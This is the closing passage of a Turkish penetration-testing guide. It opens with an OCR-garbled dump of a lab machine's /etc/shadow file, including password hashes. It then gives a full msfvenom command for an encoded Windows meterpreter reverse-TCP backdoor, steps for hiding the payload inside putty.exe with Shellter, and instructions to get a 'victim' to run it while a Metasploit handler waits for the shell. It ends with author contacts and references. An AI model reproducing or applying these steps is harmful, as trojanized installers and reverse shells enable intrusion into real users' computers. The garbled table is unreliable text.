| sshd:*:16834:0:99999:7:::                           |                                                                             |                                      |
| tomcat7:*:16834:0:99999:7:::                        |                                                                             |                                      |
| user:\$6\$a9pCcsxn\$5xvkibMZh9RDRVuAeC6vJSR2x17t52p | /tdd50/rh3TY.ZoE53GE.OcbtVdBMRKROLko.qbIqj88k5mOXjtE3q.:16834:0:99999:7:::  |                                      |
| ftp:*:16834:0:99999:7:::                            |                                                                             | Inbound: 4 Outbound: 7 Total:        |
| admin:\$6\$mf3G6MUz\$/si.Yp0SgJH/D4WQRC2lyRAaFKUqeH | 2C3ZbL7ENrCR2lCNibrod8V0y03JFEnymP8MZzBi3m6mvaeeUmyySve/:16834:0:99999:7::: | Local Dest                           |
| statd:*:16839:0:99999:7:::                          |                                                                             | Localhast postgress                  |
| jenkins:*:16840:0:99999:7:::                        |                                                                             | localhost postgrest                  |
| root@canyoupwnme:~#                                 |                                                                             | Outhound Remote Service/Por          |
|                                                     |                                                                             | Localhost postgress                  |

Sistemde yazılımsal açıklıklardan yararlanmak yerine zararlı bir dosya ile sisteme sızabilirsiniz.Bu zararlı dosyayı bir çok farklı yolla oluşturabilirsiniz.Bilginiz ölçüsünde kendiniz yazabilirsiniz,msfvenom ile kendiniz bir zararlı uygulama oluşturabilirsiniz ya da her hangi bir uygulamaya payload yerleştirebilirsiniz.

#### Msfvenom ile Backdoor Oluşturma

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.237.128 LPORT=4444 -f exe -o /root/Desktop/zararli.exe -e x86/shikata\_ga\_nai -i 20

Şimdi gelelim putty.exe ye Payloadımızı yerleştirmeye bunu yine msfvenom ile yapabilmekteyiz.Ya da bunun için başka bir alternatif olan Shellter uygulaması ile yapabilmekteyiz.Shellter windowsda çalışan bir uygulamadır fakat wine ile Linuxta çalıştırılmaktadır.<u>https://www.shellterproject.com/</u> adresinden uygulamayı indirebilirsiniz.<u>http://www.putty.org/</u> adresindende putty.exe uygulamasını indirebilirsiniz.

Daha sonra aşağıdaki ekran görüntülerindeki gibi yerleştirilecek payload encoder haberleşilecel ip ve port bilgilerini shellter a girerek putty.exe artık bizim hazırladığımız backdoorumuz olacaktır.Her adım ekran görüntülerinde mevcuttur.





RTools » « 🕦 🛃 🜍 🚮 1:22 PM







Artık backdoorumuz oluştu.Enter a basarak shellter kapanacaktır.

Bundan sonraki kısım oluşturduğumuz uygulamayı kurbanın çalıştırılması bir senaryo ile bu sağlanmalıdır.

Metasploitimizi açarak multi handlerı açarak dinleme moduna geçiyoruz ve uygulama çalıştığı anda oturum elde etmeye çalışacağız.

Artık her şey tamam sadece uygulayı kurbanımızın indirip çalıştırması gerekmektedir.

Uygulama açıldıktan sonra backdoorumuzu oluştururken haberleşmesi için girdiğimiz ip ve port numaralarıyla haberleşecek ve bize shell verecektir.







# HERKESE TEŞEKKÜRLER...

Mail: info@gurelahmet.com

Blog: www.gurelahmet.com

Github: https://github.com/ahmetgurel

Linkedin: https://tr.linkedin.com/in/ahmetgurell

Exploit-DB: https://www.exploit-db.com/author/?a=8736

1-<u>https://tr.wikipedia.org/wiki/%C4%B0nternet\_ileti%C5%9Fim\_kurallar%C4%B1\_dizisi</u>

- 2-https://tr.wikipedia.org/wiki/TCP/IP\_Protokol\_Yap%C4%B1s%C4%B1
- 3-https://tr.wikipedia.org/wiki/TCP
- 4-https://tr.wikipedia.org/wiki/IPv4
- 5-https://bbozkurt.wordpress.com/2013/05/10/ipv4-ve-ipv6-arasindaki-farklar
- 6-http://www.slideshare.net/cnrkrglu/a-temelleri-caner-krolu
- 7-<u>http://www.ciscotr.com/subnetting-alt-aglara-bolme.html</u>

8-<u>http://bidb.itu.edu.tr/seyirdefteri/blog/2013/09/07/temel-a%C4%9F-cihazlar%C4%B1</u>

9-<u>http://sozluk.cozumpark.com/goster.aspx?id=1379&kelime=information-gathering-for-pentest</u>

10-<u>http://www.dirk-loss.de/onlinetools.htm</u>

11-<u>http://www.hakaneryavuz.com/sizma-testinepentest-giris-v1/</u>

12-<u>http://www.slideshare.net/cnrkrglu/nmap101-eitim-sunumu-nmap-kullanm-klavuzu</u>

13-<u>https://tr.wikipedia.org/wiki/Nmap</u>

14-<u>https://nmap.org/nsedoc/</u>

15-http://gamasec.net/files/msf1.0.pdf

16-<u>http://www.bga.com.tr/calismalar/MetasploitElKitabi.pdf</u>

17-<u>https://www.offensive-security.com/metasploit-unleashed/msfconsole-comman</u> <u>ds/</u>

18-<u>http://www.networkpentest.net/2011/09/metasploit-meterpreter-uygulamalar.ht</u> <u>ml</u>

19-<u>http://blog.btrisk.com/2016/01/metasploit-nedir.html</u>

20-<u>http://www.chip.com.tr/haber/kablosuz-aginizi-sifreleyin-wi-fi-protected-access</u> -ii-wpa2\_41795\_5.html

21- <u>http://blog.btrisk.com/2016/05/wireless-sifre-kirma-wep.html</u>

22-http://blog.btrisk.com/2016/01/arp-poisoning-nedir-nasil-yapilir.html

23- <u>https://www.irongeek.com/i.php?page=security/arpspoof</u>

